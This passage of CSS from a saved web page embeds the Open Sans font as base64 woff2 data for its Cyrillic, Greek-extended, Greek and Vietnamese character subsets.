OFqUa2zAamAkgqoy0RIggkI2M+FHavueFv5CGGOxGAAhIaeEISH\/8DAoXegLVOjO2Lw7L\/AvqDPvH9qax3+wvmlPYXTbvbP2LEm\/5RrEahrHZe4IUJqVzC4FcFCSTv95PAY8cAMWJdEU\/[base64]\/v78u9w7xbb1X7x7LKiovwg0bFGG8Y5T1gYGlB1qDRJaWPjMsAV5JjtMwfZuBSQNIuxcVlAUprF2LhsICnNYmzF1CxrJpHzAJPSLMbG5QJJaRZj4\/KApDRLRZVg3FTWGElpFmPjJrRCFbnTaG5Rh2W934\/\/TzePAf7\/nPbNif+FaXZo2W79Q2NJqn9zVIlnfpUO0D9OKDVmM5i0p2pC\/cUk5CZPTD6ZFE5bhalTVnHKMtWpwpxkq8UZe7R\/s+nE2rHC5rHu1+tP+ot9dgQEWyy+Q034VjghPBGEk+bo1O8m8OK0PV6U7aHioJ2HnC0V8UEudzZHp3I\/SNTUNv8QpUBsKBL7NXKHPCF\/U4tANQQR6MGjsN3SNKsX20wsJs4tIHyIaqt11RvzGKXPiT2\/4IQAD9z37t8n5QkL97YcZBOu1FfeShPhECm7Fy5o2uKFi5e05nJRuyB3aH5pN7IIAA==) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAkoABEAAAAAD5AAAAjOAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBIgmPNBEQCoJggkULEAABNgIkAxwEIAWDWgdHDIIJGzwOUdTuTQoC8qMwbk9KqknOTably7T0VAuSEZLMQsC\/l81LXDMnFsBB3PZo\/VnY\/b+c2szIBHKBFBh1Km9iKDkFHoMUe1Uw6WXkLEgOPGcZvUBKs6\/XvZz6tej21OsC82n3GqLJ3cuvJRI4979rmc2fTFERKUBZYatsjfnJLP1ZwqwqAEwZhOk+X6MRJRyCOnX+7D2XKXJVXy0ix5KprJljvqyrlFAD3u0GCMAFIEkagoxABaHAKc\/dvGgu9CMA0aVNn24YyN2yskNcQAV1kVoCEX50lXyZgnw2JMlZ02RVGSmUTGpLVFa9HDKvBn8DLdzuw5hZk4SFWA6gVFZ3ABYyIJC9zVWwSIGEgM6IY30feLRrA6M0H\/ypuXCyvgfVt5F\/Uirjw0w43kGdbfcRfcd5\/5vjeG8f63hj3xg7\/[base64]\/5mXAg20MyqKo9hl\/SX3SfAsY9A093asUC9uOxKqsuxbQU+bE4xWkuTLHbfDx1EjezyZR+1Cco4pqwBSRNdxehKafrNUVV7WKhASlWCwyjKmgVhKoQDtEV538bWqV+4Yp3fiSjvpNPLLJF9xoBkmsXC56ke94zkMnDNKvB9AM\/bSsW9CUosJoO+SVmtlPCS0brv2AIajKj3n8AO+zvv3RpLgvhI5tZQKqA20KVT6QYzHA8z2DU8BzPHa0P+4zKzPMTCe823aGAmgJw5p7LqwoY522QnQE+al\/8EUbbhI2teQEEFR24MbGmn2LqYUXNWO2raTAGQbgKIY5DqkpE7+qIo\/61A4YtMTN6gvIi4nvyNhAnLP1K9mYrfegESDhMXRazIzwIaA09WV8BvurCsA\/UvSFrbmMypP5XVOZtyNAje2zrXArS2BUKwSyE4q2IkoRAdgx78im6tkH9rXipnswGeoQZcw9Sp850pz7znsE2GPZpsQD1fFHo7QrgNTfK3Txr1f29e3qCrrPDK7XsXAJ72G2wiVXyVzrWrq90RCR7xMmwqQrIWehwuvU7q53qnnNo6kPAZN03XkKl9e\/[base64]\/UVNW8IGEu9CDM7HryX9WMREK0BqBC38cMZRWniWzqHGW6BTI02z+f8dg4NjsIkWGPRYo953F4+oqiHlQfEAhuQic1uhT6BT1DFZ\/jZls\/xs52euCQjRJ\/[base64]\/iYhBIQY0sViLNKiHZKP6WFWLgV8Bb8A2OHQKpNwGXg5HmhMhnojtcVT\/47rwJ2\/ngDT\/65iDASEWIkCTvWpUEIoXAPKQoJHPbOaSDRsYgIQqTn+UQJJBLR9IOZ++W5dDT14OM\/Jc7\/Ij3xa3Lt5\/se\/zy++uXtI3wR8z578NO5OProWjPWf2wOfcRQE799IyPWu5Hw3VEF1X60wsKBLwb6Nntyv1XbmcdzWk4a2FpNqKW0mV6\/3LrMv+jPX39GlS31I\/LLV\/gjSpvByvi8bcrA\/ZtK1+i3OXLWv+\/qv45XHlA6zudJrdchVVskZOeEURLFB6Gj2SuBAtgfOt6pV9TzOxVJlcCiQ0R0RIwgpE8VFZnp44WLhhYYYPpWaWIqsnuVJrI3GeUIyCjn6SWSkjxjPCtfuFUmQTIZcXGZbm6mbLh4m2pAoORs+BJx7N4JBn+Ub44AROBdv5F\/\/rZyT\/1umAYAp+OiJgNcL3fu+t9F\/[base64]\/FtrbQzIRH++vKtImptpol1c2FRF6UYRSx6jbhkQ2e1sE1VWRI09N9eTxRRU1LCHNOgoUuFEHISEhEy1koShvhk\/Q+9bcsrLPmKlFF9+JB269D6\/gL0TVOrUonrAm69L4GBM4PXFq4uKEdMbMTp42S5OmoU1mZ2RLK+2ytm9cn9QDI1OTAlUbWWgcs7G0wQpiyQqU+pn0DOmUdFGSZo3tk38amJV2WmMlxdpS2mxlIGHJJbSk0+fSZDL9LqPP1n9DiGBk4RKybkWPoovoXwIeCI\/YgoN4hC\/43U4+b47C620Tos15wM+C1tn38FYPQvx0ZPXmhY\/x8\/ZTa2uoMm7C\/o4AOm4rLN4oj\/tbUMW+8858\/ro777o7L4m78nfqCjEUoW3XAQ==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB4YABEAAAAANRAAAB26AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBIgmPNBEQCsJsuXgLgUgAATYCJAODCgQgBYNaB4Y2DIIJG6guFWxcLQbnAZLQaS+l+P\/TceNu6maAoKgKG9QOmTZWl+M0SHdsNkMjUs95x\/QAiZdrh0uXcJ+CbOYnY1Z7Dv5Q7u0DRiYExuEGITfyvxNvYzM31x+U1wxMCAMK4WCptjEbIcmsPW8XVY8fzemF0EuczEhwZEZmfg6y8wzQuW4tLC5pCKvFIXlL8j6Qq\/8PWtr\/x8U3At+KON7N9x4SuUPCT20yn+tjfTMCX6zukFuSjF\/Xms+iU30TfUigJhDA\/d67X1GziASUgQ58wrMXP879vyc31KSQtGlToAv0bh8A9pMcdmjEd35CIwk5Z6ZGEA5bsyXhUKW5Zm1AgTBYj+rOo8T\/5f9U1TuwQR10abCTQ77BiOr1WA4iA7Vy53pQJTN5SqnYoneKp\/0jlfLkNW3Y+xaNyerJNb3\/JP9lTjvS69KRKmNGLuWU8gVUbkZVixkxyIsttbDCEdoznTpFmab4eJxfgfh0M7L+T1VdcThSLJJfQqdWtzHDWPqUDHOW5e7fodxB1KNAFR4o2RDdQFeIabDpBrpSKW3LlL7MhEKXTjGlrqWO6ZNftkyljlnG7HumMY8xEX\/WF9HQqL1zrGkt1qSTosQgDH0E8dzyu9ZWAAEoERRDw4oCwmjcC4fwLhzBH7hFDrgugkm0JvjwU15OHAII6KlFX4lqDIDdO5QAaErnxPKVXbF5YC7cxZRZ41MvVvS99OmDVaBf+bU8EdFI+YeKdH0E0EPnGd1h0IyaCtgj4tYXFGeosXD69xflmiqt8mqq5uqo\/hqoFzVfyzuQy4dRZeFidS0erLnfn3+1LAfVVPEoqKSCScopo1gg0G18JAJYDxrWEp5hPOc5J90BLzWA4R9A8v+3qDSJJ7g9eyxIH\/v1qz4lekvUDPjX9Do53uKMKpWaFcsJKMSN4SuPHym5t7uzvbW5sb62Gr5Xr60Eolopl\/jy0uLC\/NzszPTU5OjI8NDgQO+7Bf8hvOO9fedG3unp7upob7O\/DvyYSLXAlM\/[base64]\/s5jOI6eSExFD3Q2KWHMV5jvxyJUUeWTv3uML05woOQJ7IeeDLe1HRIq\/kkomu8AM\/9BquHqX3Y60pwM0LMdWhWk29KjYTeAQBuDKywwIYhab+JDc3wHTNLZac4QmiHZlEjZ07y6cDH4WqGjG3ROBaBDsB3i9a3HEi2tWCOq0\/jIZfBmXC\/P+Zg2n2ogmKtgFmfX84JRv2hx8lpag\/GW3GpsHvcbwof7FVp6eOB1\/ubeQGxJqWjwYiTckQbTfj3ML5rILyKMD5FF70\/PycDB7v9dD8y1PJsdVgIFhqnGJsNMAbOisXEepguta3QfzXmjrkqdB\/lrbBYSOQy2VoDQJPxB4w7Gh4yZwlp\/OtR3JfJqPs6juM2IZGRYNhrpsdysTuluOAwv8AaUYwzGrRbNHTnSGE3aNleQ6KMdMY5YXIoJ839jhgCgDe6El2T8ze+JMnO\/HScTRFXHhG5VJKYK\/[base64]\/kpcOIex8V35jUauiyyp52EE4jWGuW1BBn84ATmwr3faVe8kv4NhJ97Nq9VGLkvOAnQ1S1rCjDhcIjzKVxpxq1Ckbx4y6CQnciXh7htu8jXdaXZab0AfiG9vxFRHSJvm2k3bRUy3G236L4ucFwy4fise4svuQPQMqe4\/kZUTYra12vdw4OCDuNCB8dfEEO06Xhs9Uw2iVc3VyCy0\/iVAkWCJohRMk1Mp2YoaTMnZAeVBfTi3rruVmkN6it9ixrVU2kc6D+R9LDxxk935y5VzFq6T60\/6M88\/gRrFBEJFRIQzPVUHzR8u+j2AfgG2I2ZhzdKm2w\/riCXQf3FYJ6KDx3hnPJkM6yW4xybJIjLDGogb4CLcTIDF+a\/FYnHsF4MxIdwxNSuVeGlmPs3OKZcpVbWZMKchcyVWPFtqarRKKr24z9trYmtZbThKPcz1Thzb0JoEX21xOyjXju8ImCXHH7IQV3y5b1W6rE5nCfd2xJ91ONkd\/AqULPxX+wIfN4URkjNC0bumtyJPBUmywNJtRr2ixSXN0quIpl9HhNJ1w6hjBQHX4kJhCLDZ9DBgfadTruWxWkbj1x1j\/1P5v\/n+DVptmrhMyVMqNHwY0PT1+gkz4smxkQ1TBqOK+Pbh\/H+3dT3tO76dAQ71O1YpsCQcCh1t\/UHEm+j\/Nv0EjOgaS3HxvLn0L\/HDXT9vd3a0no04l9FCi0mgEhkwDzURpkSY\/QMy0Yy\/uchUsk9JwOUl8Aild5Ht7oxxAUx8P3c7wGayw92WxDZa7XhXrgbcDLamO1h2ohFARXAXxY1dJ7N8nHLC8vXscYAL\/JqMImP5AAAoc+pWJTBKK0Fey0y0CjCgcVG1DHIuDlF5VpMLMdkLekcRDKbBdA0uYXxgzjZyr1DXLs5JcZHZYAKBi3RGqDWVq547kYUpWkZTAkFJkKTzGodjDYPN5FWpwvgA70JCbycV1EkY0AWMQ96\/[base64]\/Qz7G1rku5plQjXa4OYA4W1pdvonPtsEI8qOfHslMFbmKL4fuCH8g2Sz6qQ1iqxHJ4b6c1T99U9tvyYl1FYd\/Z3awFS6CgfWSxJGJujaT0EXAXTwq9oe5O7QPWi2eM1hAivaVg0qGLi+oMZbh7JQzX3CwkxZbgfKoIQwnFj6TCF0sHQDe1\/MFyG\/lNr0mx\/0BEOvJnjZ282VQBrVm1PjXzNlc7uLYFuq1X6ezvMEqCyGW0Ppg9wd91OJPDi3GnsM4TMgokzpdF2mVl20E0hvXQsZfq18NDPA0A83JCTlWwqf7\/gr89FXVEnUbJXE7uzFsP57SCfxdD4fdPzgPQ22BlqLBPjKbG51X6kgi6U66h7k9b8zli5DwbGW2MK0a5G3jmIkcMMjxbXFtKwZswMMgGgYcsGKd6O3cIGm3QYwMEQ3NABQ2kA0XfSA0s9HvPeainT6j7\/UuPjYIlXWFsHACWFvXuxsOdseqHZoEJgy7ey5\/q52sl+HIIw48A4bwJ34zlMIdGVMj\/czvIVbfAARZpeEm7Qpenx66+Nfo030Lg0N8ik21PKrMp3zlTnBb27v42Sl97Bb2yd4tHE+2zvFf8JUPfXHTZPc+dL86XFNR831isc3lMuYTwXxkmxKfinZeLs4typ37OvxvanZcEIUYfzeqIT2esH6JDwvS42KgZOKppF6fwuw+U0bzTezT5EMlzMWR7Gxy\/+r+1ySBrrCxir77xsHThnHMN\/7uqurb31hrm+1p6tnCc3jFKdshZKKUsb7SqH003ElHaWh\/sXhTumMZ4Ots4v6FNNioVqWaMrXRhcPFmaHdn0KwJQpKuR5go6huqa+IcHAwEhDiaArgN8xftnycTrgceh+YWzRiPGICIU1FoO4tydsovyJ1W5SgMss8g\/WIpAHyVCg3wcvuM6LJCSPyNt+ASvrSMmAFfG+ElLYUdxLWY6Jbs+mV0BrLgAoDK0fAQZXUkpoSNAZ0gvzpehDpZ3PCCMvu6ewtXuE01ug8Xa1Ox\/zuSFLjR\/x5nXSxBhow8JsSqbfG78zSNCXkcu0DIua3jYp294CUBf\/EWj6\/yqihHnFh+hF2aqnzd0+oKfID0GOTSoK40+pY8aDR0X5+22Uejq6nCGZj9SPCkOgvBpwR2vh\/nHpIJHl7ozQ43frd6eez01pUjVorxYm7r9dfSJomzdwQ2HoLKVqr\/vz1fezLx4tigQOBMIWXtyf+Tz0sadqjy71moIunk\/l3yFw+pFqOZpXYN4U2ZjQ5vVU1c9HU8vPXeNli1tjUkSTeQGtoM\/q3ckBSIMFAoFA2GwS+xvurEO\/kh\/0Y4YWaxfyS5f\/otm4t9EfU9odVBzYBDyKcngNRHYvTMQ7wpiT1gzsXG25nNg1nSi2JjKqiDcHLyek1PGQZJmYOaYP\/6La4NYoGAVgyh9Pdj+XtV4e7EnyxLZLOg9SG1parncNx1Z6XuqoLUm7lG\/J83vMVw8lGyfKq039b+L1izsYYoWukM3+GUkVclTApClLiInz9JVZkVoDcm+Tu0Nm5TN0TQpjdFrl7Jx8rQkm4dEU97n4oY3u31CmP5+h+\/PDH+l9y7NTaeVmz5VvrLZXDw\/UdV6Z0nqSXVGvdte91q\/WsUcqQLG+2Pzt\/EZfvX9Ubg6a1U8kPNOz4H3LLb9uZIC8br6XTI6IzVEnVceKlaGoYiNneRRBKEFS\/DUT0k0HJevhRZEeDZldlPT2CPVo7UqhJxIz63fiNV\/G3Hn0ZXMtCYrV+PhnuDAlL5faNrWsRzEtEm6A4G0nXOMePLwxP4Ex7GJr3C452jiorSDvFO3sHNbDvyC6L2EZ8EVgTIMSS4JMRwOcWbCARZAMN+P9YsoYahroggpko2T9CeXEt1f39rMiOGD1ahodMEecEUECp1leQOTU80jWcslRIfOP7iBrJUSYU\/Z1zO0tRO0vjTr85\/NhFiG5vDo1UzKlrlsJEez\/nkKGrrbO2lEiXhx\/+DAtquK\/NTK0OFxpi\/Pz1i6UcOCqEC2McjdQqSf4X1Y2NqhVVovXrhR8KPbg4VB5y1yWFNuq3lpCaUsPLouVZFgxnaeU+94ms8qHRIm4NmBm8ipBajOv1\/H16dzbacr0W\/NKomXl0j1zKVVjcRT0vPhzNMkLkr6I6kOwHMF\/vT5WfNfR2vhizj4laKKN\/PLdctWCKpy5SDOv0qZNrA6RG+5OUCETvC+rGBHq8GjFKJQv11PJO6ev4TwqBzYtSBfl8hx8\/FD\/mqIx6KQldeNLzsXfTIgzXdvtSsgwRZmL+U7\/q462gXs0jitTBu8evsRqKJtWDoW\/f47xY6NkKEZzYcf7+weyZMzriPLxPN+\/H7K4Umxvtdxp7m3\/e5wr8l6siCJRJbJUrguSQ+X+XgezsIpD0S9Oct1cL9i+Ty8LEY+c6bneMLYmeTRSRL9f1c20LlAvPZW2HmxmlRQfPQK9\/9uAVdJa1UpWx10upjpWx3dM+C799c+YFDszPYWHOTe0SOUJmq0NuWHkERjYcHAG5W9kI4cayAEuVCjcACLPcDz59ixZ6JdkL0UXusMrioNC17vXmSDMYpwICuru6NoEG+DNOts8tCfSZ5dVgWwTlXhJ\/azldtJKhHdoZYZah1p2WJlXRNLKbbIq2PAyVb9GnbHl5IkM7Q1xnFl\/XIeFBQKBSIWI7lpTYHy2wcbivDvaH6STOYl0c6AD4mO0UYC1joEfogZc4qoBTeVIEcDgkULeP5AJ9lI+rp6eXhIcudA8zZc\/k2L1tN6BVEPbZvKqxzv7Xp0fyqCrctSzReZp59zn621Rwd0crP4sRbxc1TLCA6OJzSxqQKB7ndrTjgN\/wx1hVAxsoWgajeaZfvBtY6OQEWZeQfSKBW48unB8vPHw29Rb4jiEOM7D80I3zwAUcjWiN8ErojJjtnM2NbzGKyGy78pZ9D\/LoeQj+ivvhOGViyB5NvQABYyOpm5yMmIkAGbDeMFANvzxkaRhwp2YtGeIdRv8+32hlM9TfbBzzhtpHhN9DrBDb7Hhg7HjFgccccIZF7jEFW5QXZ0NVE+9i\/+HvUY6Ncfo8fCwwUH\/TRH1m6KR3867II5dicYQnB8FHoEGpsC9u+hbt7sqhrlgD5kf8qO3w046sjx+JObgYwAqdEaHy9m3DPrUX2oPwPDdLz+wm+vDH2hf1mYk7k7LKCn3vQj03MnSydnLm7\/smXRM\/Qqicr7c\/smuybo5BuKm\/7Rilr4zaKSVOJXQak7+RPapzWM2hQzpH0N+Zs42+xn7zzDOcy50guDW6CAEoPMQZOROpn+CgiQK9cNJ4q5zVXTd0JG3n2WfdVRp3bM6bo4ZUlMTUj1XuU2FN\/i3J2buobFACRu0SkkqS2PWgNdZngTW5ehsjaEXXpNd\/DTYWCUA\/XG\/nBJiP42lS7ZoRkERySAIokHbasA7LmKoazWBduidbO7W9t3aBYOOLq4Gy0F1Y9Ze72VptC6ocf1aaqh12iKqsSryPdjQGvU44lvcCPhtAIzNRxB8eGI1NHr9HRnKlMoDQlWPLZOZFJG0rDztuAqMxGzEV8CU\/[base64]\/2\/cBOZP6HW6N\/xf0GFF2cPfGNXhUHvqTz\/CIBFTm2Hrijh\/j3hhPqvGwGm23TP58okHm5OblpbntKhmBqpS0+1KBcPEU6tF3Q4hCbNHqhitzjUhN6owiPMo4pcNrvtJAkfXiU6AffKYHPDuOEqOGE8RJOm0xtnSOsExuAHPyac\/[base64]\/eDtN5NjdqlOnjwYEBAnd3wQdZTN4eLSQErz9YK3kIEKAkyxDHTVtjH78JfR9Z5SwVebR6MBirMW3qYYz92mTG5lz6jjOeaHggUZPCMuGIN7kT2YnsLZbAxh8TNTSy3g95PMWELIq9dINzSIKB4w9nLtQqIaSe1gp325lardfWiyLeR7oFD\/q5ZxWzJgsXlMasp773daaUXuHGcTCdarrpdDmb9kMwO3wX3NL4roUYPxVggqmTe30tV+wTa0UQJSaWQqCAKlSGDSozHd7ZeFFp3ForAFe029YwxTnL1\/[base64]\/4ZPCElaEWDRICCu8O7C6kf24rkO21dGc9bQ9Uucn54VO2jffRqf18vtxbLRT8sQc9eM\/[base64]\/3e31qAgyBWRUhlcVgXwWKFc5\/3ga6vKez66CzUSL40R9Dcea4zXW8swhIop64Pfz9x1DiWwJW8lBS0Zq9zgIqQUd2RZlNN0iw9+4XsjqCSUBD6jiIo3NEIYpp837+yi5Kl7vNht2260M1q4PGJn53HwCia7E1zpdlVDaHckcLx7dKHr9UE\/rBGtkzC2mkH2mW8N3Pi2o49ihJnNoxjbFPBOUUTlW0pQjr3j+YeuMhxNJs3Kl36DGd10pm3BSVzmsN5R8xLKftBoQcnyqDVmDezxFfRG8sbH8p0MDS8EBNiM4OC4dF8AAaBxf\/f7T+uHN9r\/MUXQ6z5aibtOP98teLb0z8Vbynce\/AFIYNBOBMQb\/vcJSE\/1ZD8N2PFihaP6ueeo60gAjjlrr+15rKSsfc\/qz2zQyDmkrkVGzzG9ROFOfQOi5wH0Fva95Hj1OKGS+s\/tFKOpUQyBOFFSBJSR+taWMwNtytkeBZ31SdulVZOpaR1p7QAMFrAS\/ZxaAJawQpoO5sYSWOSVMLcKSM2PEm5dkx8mahLYWtnPT47Xc9390+2k6ev3bgzMOxjxXAvBoo+L4yrVWwWctZ5F4maeeMZ7y7OZdgYYedTbmaGEEFG36rWo8bvj9VgHcHbcCLX3\/jMZK+WJAZLMgyAIHRhgXvbzP9QrAP4a7sQVj\/nrdlGGHqHXf7RS\/DhjAKMFgyeAavyJyuNFHNcd1RQuOguwhNARv4RR4\/IlghXULlFM58ESw1h+LHFMFZJq7BNIDIUJQejCiqmCBEIW\/FwgujlAjFgp4nlRqELSr6\/DgwVXVChIEPKcMJGImO5CpCBBNNV4sbfSTwul9WiK2DAiSNWROPDzisS+el2IBJEqHq4TNAgtLAy0IFJT0GzmUCB7A54L2SpnQbhIsmUEqWv\/4MFzcaFTaYI5cJJQ5EXsogKECqSin1SGMCKMAUhBMoJkkiyZITJizQEDZkIxlOlA73cYTIKd\/GgAMRiCmaBAIycqcE\/8Jyuhhhba6GCvEtldApOSkVOgSIkyFVRSRTU11BoaaYxNtKZm5haWVtY2to6dOHXm3IVLV67dcmPntjvuuue+Bx565LEnnnrmuRdcCk2vvPbGW++8D4MgBDEMwyiMw0RfmIZZmJP3XVjGT6zD1X6xMM0\/P9f47yNEBmgnVmJrpu2jP4wGWI7huxayjatnnwUcXow4M+W1Lnth2XZKl98VZVPzC7\/50FNN9Gwb+LHR5Fixc3EprgcjCb\/f4+lQkS2XTN2v+CN5T6i6RuFPgwDKQ73ps8euMk1jSo0t+0Mm1\/dyI5n+4qoJb0JucdCZCtTlkyUDPbZXzamA1pQXWWS3ilzPdPrdymFaNWlgLj\/NNHI0PZJ6H1jxDK69BO4QZnpfnzjoi+\/H1VGjX9BI3ynIxYbneMGt65LJyqu9fOKqcKwENkNe2VbjaOsc2qX3SEMDWnSRCHabCee5rMY+zSQidbN9RnBjxnPxTvpp5Yu+jIGEx6eayuo+idSvmJSiNCpFKC4BiiOSNZKMXCNVrz7gWpXgauEePyRs9J7cUb\/zH3OIsgyU3pY7UDnBSRwUSYBC8oQG3ilIgmvhYsGP\/3pvyQ0NkSD1EDe1S1ZqI7qD1dq0ythK8t8zOqoNPwNnwr6hhNMbZLnmP7QW0MW3ROm1qP7cdVjU7fxrOLcPbyfb59tU\/OHvfQy4Xfdtd70Tp6eezjsEunEV3PCSEO7efbts709vT510YEDHnLCd9PwtCOv48UXdYe9PnFxEK+d070OMsF537GEA) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeMABEAAAAAMywAABcuAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBIgmPNBEQCro0tC4LggwAATYCJAOEEAQgBYNaB4lMDIIJG+4tJWNbdjBsHIB5e7UT\/P+XBE7GDtb41SoMisFQaLq61ya7utKYnBTRK6Afi6ewH+5SDS0x2yRutAUPCgL6SyLzdZ2RgzY1JmNoTy+d1oA9PL\/NjjnFKxtzs2vLXZg3\/v46Ni8ZIcks9NV+ZM\/um9kfINaRgO6MzemEVSoKwRHoXDSBiyXiv0O0zXtqz7+ZiAobJkYERhRmYMEbleiizFWwqADMRcYwvfuOHtykoXXOSOXA6LrE+NIEn09n+Ucz0mhGMCCwZHulXT7WnXXkkB1awMqFAlQ151CVl47btMQlIL0+dSocdNfx5oF5yDifyoz9\/3SWMzLByQekwCj\/5KzpEMcwWjsKGN+bsQPSojcVkgI0h1X5FfRetW2o6LHMlkm7iGywD5ToCPD\/31zazsz\/F9iAjvCinDqr6ISc2pBrN83nDX\/hM3yEBtZmFNlVYqWMk5RhlWYdUxdT67ysMyunWCnk1rlofdzl1qXdlK5L165syybNkm4nRYLc9Zd+v6b\/55LWSCE44og4TBRTVu\/XVZsBA9DTxEsQ04wZCHmUIupoRHThRhppoiDVPTEpjfsNlVABWjD\/dWnBWPvOOmZ9EAG+180BNub6I+bLZNhnH5d6RGRXShoLUArSHKKp85JpuRhubFdotQo0Nd0peizQIQCoww8BGAseGi8iQiDR649MPBg4y9Zv9MXqavWZ8pXym9pVK1iyvqMPj75cXau+UL75Bqz9KvHxGsDjVY\/V4ysPbzJm0URa9dfgR1MooEygH2qMspv7DZqd2Ewo0A+oq01zqxA315P\/N1Tft831TTsrPPwq7XEsmeFv6RbqWWWMXnoYp416kwaFNF+eTZWcjEfDQf+5Z5952nuq1112RafdavJbN29cv3b1yuVLFy+cOX3qZKO+9GTZOQFP2I8fPVgy9xULuWwm\/dvfb4nUFxhzWMkNQEDQtZWZODrv1DMLcH1kAcNV8TJ0u\/dyEATDV2XSwSkRYPLZbXAe5BXUZNfJ9bbqAsPfMbAFnQ7kyLg7SjHcZc\/k4+WFWZhr20Y7OUpadDZC9625Fn5H3JhGuWwb2uvZfQSJsjmV81viErwS0aWbdFYylsTVyiPp8\/UkuCyCNexv64mOZdtKWtXDInSq5Em76UmYbGPKZVt9OGnkNovqO\/rOwiQrfi2\/BmvB8xJjgWrUdUxo\/RWWaliBDlbe+wc06mId69ARWDtd7g3j+by2fxSKCccEpv8DqQ+7\/3oQGEmR6dZmaLSRDqVtrW+54PpaN0Xm6vSBg8VeuALMBB3l8\/oV4TMkfYlUfoeHty107yg0\/Tm9qnLQhzv08MBgJtHoeWweCPFyzVtgX7bsEvV69atVEEy1Mam0a9v56L694KSzuxTDgdwYrB\/rW8JP1RQaPiGw03xoEgiTzRR9sMtG3khqjDu91L\/YQn47wHAFWfDyAxoITCz+b0nQ+0vsyikVEmEYq9ximChjMrim5jyMl1d5rW+KTmLp7WI9US7tZ1fgmj7Ft0yA8LH+W\/OjGK4waQF2ayOieyyRdzodPBi4ThGdPmWcG\/hLfqvzUHfAU\/AKHoTWIFP3loitkawr618VD7aR+KtzQY54vjwm9Iuzu0KcKQgNt8m5vT+i88z67hw5T1Sn1qE53JYYKwst1zbwcd9aQ+ZvMGnZyBXSQIFcV1hRKlT5gyxHlczrjKU3Am8wlZc7RKtEs\/cWd0RzUZBWfUw4mHbSTBpWTD1Q5s1c5nbK0LqOcY2REjwu8qSH1C\/CNJRapIiVP67LmFjv0Mld0zjdXB5z2l1WldyJT5xLLVvZlteoG3OadSBuTKezm+1WMWIixqVTDKed0DR9dPTXZxLWQcGcIe\/L\/2jnyVZbZsXWXg5Z77FTZi0BD4k9Z29lVj10a656xZaTc9atgtUjVDKdBm+kW9GwqCRoOD0kY7mLXy5Z99J0Yg8GN4iazO3SEeeT2p1fbawIvTUujOq6yX6veB9a78WNcD\/xqDdu+QMQGaQVAf16EHH69Wgqt01C2Ndj+a1BjbbfUtEJjRANxrhl0JxuWowY1RBWuqSsbf6EhVbcUaclqwtKfIF0yMKNjNkiKwuFmXg8y4NM8TQLbcuNSO4a8WyCp3mG542CYUX0nvrW9\/mQEpJBvsvTAr03QjYsLWgYWTIW0QwLXCXum3ShOJnK5yaxr1LqYrUqG3VxdA7e52WeYGsjpuIDNde+mnTd5DAaznUjihRuEjRSg4gayTxmYb2FOWj5rVv8lpU0Up1ID9OPqQzRaPeRFkL\/M2mDiez4z5Y2dwcsp2rVV0Jz0c9Pg4DCh0QE\/n9FAQAeBIBIAJcA519gvwD3BoAywH8aCQAAOCBzRrSzlE7nf6uKJk3V6p\/TujWchS2jLPk8pC9uBZP9IOUsjMIsl1EwiJhSRR72wmFlw9in8baI\/ahoo0Jzkm3DZLk6SpGl5GPjaARDuTmxosj74dGyMpgBcZIGsaSxhmcSXS\/[base64]\/vi4ug+bepsv8k0j2n66\/KcC7i0lmEUFXpFuHCXNcIrq5aK30O8N8aoWFYqnTJAqqPlKESry48fJgR8z0r7TDanZftDK9Pm0Bh4ihUGBEZFej34FUFQwW1PRgnjj906Zp1dcNptJPXIRKNsqczgSu9Y8I1L1ZXTFcsqpUl1rxt7+i7YjE1mNiy6BVfTbY72+O1XH2gGMqVUDwkgMv\/18zM5L7gYpli8sHbvvtv76DRj\/fqfj\/Oz549T43QqVJMYpTMn7f9xQTEY8zRZnHiSKJas13ck9Ukdr+De2JHVnpSm4d9Si\/rTrLeP7PPX3+a6q\/7YfLl6z8zRsjwoX1\/jDRhmKr1b9fc0cOXzp09cum8QEB3WGpeElAaa613MCmc1qNU2832Gxo3yJrSFgtczPeeqlG8puVRfOCAfCh1Ag7J2MLibRVMT\/jLSR8hetQX8HjtO8LMaoINTpumnD++8\/S7z6UTe2bHU7eTLpB25XFi8xK8a+S\/qqxbQyZYr9z8KPUg+ythR3BpZu8On6Eo+iSVfO550+S85Kjj+s4p+8gp1tR+hm2pPmPYxmaEoV+u66VDl5A0\/DD4tB2Ddkqg+h9eSJlamBLvTi9v3TqzdO\/OzML2rduFDIXzrEst3MaGHRuOCV2mWO3KA2Sz4AMRpZcvnrhzwwLQWPs+FgUK5RLhs6E\/nmP7NEsfeQqO8tv8fWSacz3mWaccJmgqQ1\/+F+zWcrmqaOCy88TXQvnwhtc5bTXFze38Ef7ovhCs\/ECci+1LAjaC\/TjJjoJh202D5JKp5+IPdGnpjwaih+WbJZFQn+bT9acFU4LJ+snl1pTyuTHBTd3X\/ItzA\/wnt+6OC9OE\/osoyZz\/VNOaXps1FZPXVFWvXBFl1dTQ2hxqzlGhpy12TbTBDVnBrSzViPQkZ7JbFrl6qlvF1GPZIIQWaMii6ZgZrLAlKkva4owjaAGG3jSq6Z\/3qRKVRW00GI47u8pm99i5J7blZCU3u3vuE6nbuqmlZx8SavAbdmSuTdrN2ovT\/2367et3E4N130bIrRs7aH3yF9u6jG1dV